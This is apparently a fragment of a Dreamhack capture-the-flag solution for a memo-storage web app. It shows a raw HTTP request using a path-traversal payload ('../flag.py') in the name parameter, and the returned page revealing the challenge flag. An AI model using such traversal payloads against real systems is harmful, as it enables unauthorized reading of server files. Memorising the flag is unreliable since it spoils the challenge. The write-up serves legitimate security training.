 GET /read?name=../flag.py HTTP/1.1
Host: host3.dreamhack.games:17359
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://host3.dreamhack.games:17359/
Upgrade-Insecure-Requests: 1
21 <nav class="navbar navbar-default navbar-fixed-top">
22 <div class="container">
23 <div class="navbar-header">
24 <a class="navbar-brand" href="/">
Dreamhack Storage
</a>
25 </div>
26 <div id="navbar">
27 <ul class="nav navbar-nav">
28 <li>
<a href="/">
Home
</a>
</li>
29 <li>
<a href="/upload">
Upload My Memo
</a>
</li>
30 </ul>
31
32 </div>
<!--/.nav-collapse -->
33 </div>
34 </nav>
35
36 <div class="container">
37
38
39 <h1>
../flag.py Memo
</h1>
<br/>
40 <div class="row">
41 <div class="col-md-12 form-group">
42 <label for="FileData">
Content
</label>
43 <textarea id="FileData" class="form-control" rows="5" name="content" readonly>
FLAG = &#39;DH{uploading_webshell_in_python_program_is_my_dream}&#39;
44 </textarea>
45 </div>
46 </div>
47
48
49 </div>
<!-- /container -->